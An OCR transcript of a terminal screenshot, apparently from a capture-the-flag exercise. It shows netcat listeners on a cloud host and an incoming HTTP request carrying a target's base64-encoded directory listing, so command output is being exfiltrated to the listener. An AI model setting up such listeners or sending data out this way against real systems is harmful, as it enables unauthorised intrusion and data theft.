 个人信息：
--- username: admin ---
A
ssh 我的虚拟机 lzm
29
30 New release '24.04.2 LTS' available.
31 Run 'do-release-upgrade' to upgrade to it.
32
33
34
35 Welcome to Huawei Cloud Service
36
37 Last login: Sat Jun  7 17:39:46 2025 from 183.157.148.92
38 root@gzctfweb:~# nc -lvnp 6666
39 Listening on 0.0.0.0 6666
40 ^Z
41 [1]+  Stopped                 nc -lvnp 6666
42 root@gzctfweb:~# nc -lvnp 999
43 Listening on 0.0.0.0 999
44
45 Connection received on 61.147.171.107 15046
46 GET /?flag=YmluCmNoaXBfcHJvZApjaGlwc2V0CmNvbmZpZwpkYXRhCmRldgpldGMKbGliCmxpYjY0CmxvZwptbnQKbW9kdWxlX3VwZGF0ZQpwcm9jCnN5cwpzeXNfcHJvZApzeXN0ZW0KdmVuZG9yCg== HTTP/1.1
47 host: 124.70.133.212:999
48 connection: keep-alive
49 accept: */*
50 accept-language: *
51 sec-fetch-mode: cors
52 user-agent: node
53 accept-encoding: gzip, deflate
54
55